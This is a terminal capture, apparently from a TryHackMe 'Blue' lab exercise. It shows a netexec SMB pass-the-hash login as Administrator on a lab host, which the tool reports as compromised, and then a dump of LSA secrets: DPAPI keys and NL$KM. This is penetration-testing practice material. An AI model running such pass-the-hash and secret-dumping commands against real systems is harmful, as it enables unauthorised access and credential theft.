 ~/Desktop/CTF/THM/Blue/data ❯ netexec smb 10.10.145.252 -u 'Administrator' -H 'd144986c6122b1b1654ba39932465528' --lsa
SMB 10.10.145.252 445 JON-PC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:JON-PC) (domain:J
SMB 10.10.145.252 445 JON-PC [+] Jon-PC\Administrator:d144986c6122b1b1654ba39932465528 (Pwn3d!)
SMB 10.10.145.252 445 JON-PC [+] Dumping LSA secrets
SMB 10.10.145.252 445 JON-PC dpapi_machinekey:0×dc31ac35e19a18b00b5b066de3e8da898bf8da71
dpapi_userkey:0×faea7403f42b58e1a5dd35ee816185a953b1c795
SMB 10.10.145.252 445 JON-PC NL$KM:45944a93a29dd28e2bcf5fdf6675594ce9bcb8912c66591ebf531e77bec29b7
340aee999f55
SMB 10.10.145.252 445 JON-PC [+] Dumped 2 LSA secrets to /home/sergiky/.nxc/logs/JON-PC_10.10.145.
logs/JON-PC_10.10.145.252_2025-01-14_132342.cached
~/Desktop/CTF/THM/Blue/data ❯